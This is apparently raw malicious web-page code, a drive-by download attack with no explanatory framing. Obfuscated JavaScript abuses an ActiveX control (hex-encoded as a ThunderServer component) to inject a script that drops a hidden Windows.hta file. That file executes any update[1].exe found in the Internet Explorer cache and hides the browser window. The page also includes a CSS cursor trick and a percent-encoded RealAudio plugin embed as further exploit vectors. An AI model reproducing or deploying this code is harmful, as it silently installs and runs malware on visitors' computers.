 <STYLE type=text/css>
<!--
body {CURSOR: url('lo.jpg')}
--></STYLE>
var Good_server = null;
function shit()
{
try{Good_server = new ActiveXObject("\x54\x68\x75\x6E\x64\x65\x72\x53\x65\x72\x76\x65\x72\x2E\
x77\x65\x62\x54\x68\x75\x6E\x64\x65\x72\x2E\x31");}
catch(e){return;}
var cmd;
cmd="<script defer> var shell=\"<html><body><script>window.moveTo(4000,4000);window.resizeTo(0
,0);var shell=new ActiveXObject(\\\"wscript.shell\\\");shell.Run(\\\"C:\\\\\\\\Progra~1\\\\\\\\
Intern~1\\\\\\\\IEXPLORE.EXE exec.htm\\\",0,0);function runmm(){var path=shell.SpecialFolders(\\\
"MyDocuments\\\");var savepath=path.substring(0,path.lastIndexOf(\\\"\\\\\\\\\\\"));savepath+=\\\
"\\\\\\\\Local Settings\\\\\\\\Temporary Internet Files\\\\\\\\Content.IE5\\\\\\\\\\\";var sp=new
ActiveXObject(\\\"shell.application\\\");var Folders=sp.NameSpace(savepath);for(i=0;i<Folders.
Items().Count;i++){var Folder=Folders.Items().Item(i).Path;Folder+=\\\"\\\\\\\\update[1].exe\\\";
try{shell.Exec(Folder);}catch(e){};}window.close();};shell.Run(\\\"cmd.exe /c tree c:\\\\\\\\ /f\\
\",0,1);runmm();<\\/script></body></html>\";var SUNNY = new ActiveXObject(\"ADODB.Recordset\");
SUNNY.Fields.Append(\"SUNNY\", 200, 3000);SUNNY.Open();SUNNY.AddNew();SUNNY.Fields(\"SUNNY\").
Value=shell;SUNNY.Update();SUNNY.Save(\"C:\\\\Documents and Settings\\\\All Users\\\\
\\\\ \\\\ \\\\Windows.hta\",0);SUNNY.Close();</script>";
var ret=Good_server.AddCateogry(cmd);
Good_server.SetBrowserWindowSize(0,0,400,300);
var strPath = Good_server.GetServerPath();
strPath = strPath.substr(0, strPath.length-1);
strPath+="\\page\\index.htm";
Good_server.SetBrowserWindowData(strPath,"\x53\x55\x4E\x4E\x59");
Good_server.HideBrowserWindow(1);
return;
}
<script>document.write(unescape("%3c%65%6d%62%65%64%20%74%79%70%65%3d%22%61%75%64%69%6f%2f%78%2d%
70%6e%2d%72%65%61%6c%61%75%64%69%6f%2d%70%6c%75%67%69%6e%22%20%0d%73%72%63%3d%22%6d%75%73%69%63%2e
%73%6d%69%22%20%0d%63%6f%6e%74%72%6f%6c%73%3d%22%63%6f%6e%74%72%6f%6c%70%61%6e%65%6c%2c%73%74%61%
74%75%73%62%61%72%22%20%68%65%69%67%68%74%3d%32%20%0d%77%69%64%74%68%3d%30%20%61%75%74%6f%73%74%61
%72%74%3d%74%72%75%65%3e%0d"));</script>